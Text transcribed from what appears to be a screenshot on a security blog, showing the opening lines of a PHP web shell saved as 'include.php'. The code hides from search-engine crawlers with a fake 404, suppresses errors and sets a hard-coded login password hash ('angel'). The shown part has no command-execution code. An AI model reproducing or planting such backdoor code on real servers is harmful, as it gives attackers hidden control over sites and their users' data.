 include.php ×
1 <?php
2 //ini_set('display_errors',1);
3 @error_reporting(7);
4 @session_start();
5 @set_time_limit(0);
6 @set_magic_quotes_runtime(0);
7 if( strpos( strtolower( $_SERVER['HTTP_USER_AGENT'] ), 'bot' ) !== false ) {
8 header('HTTP/1.0 404 Not Found');
9 exit;
10 }
11 ob_start();
12 $mtime = explode(' ', microtime());
13 $starttime = $mtime[1] + $mtime[0];
14 define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
15 define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
16 define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
17 define('IS_GPC', get_magic_quotes_gpc());
18 $dis_func = get_cfg_var('disable_functions');
19 define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
20
21 if( IS_GPC ) {
22 $_POST = s_array($_POST);
23 }
24 $P = $_POST;
25 unset($_POST);
26 /*===================== 程序配置 =====================*
27
28 //echo encode_pass('angel');exit;
29 // 如果需要密码验证,请修改登陆密码,留空为不需要验证
30 $pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
31
32 //如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
33 // cookie 前缀
34 $cookiepre = '';
35 // cookie 作用域
https://blog.csdn.net/weixin_39190897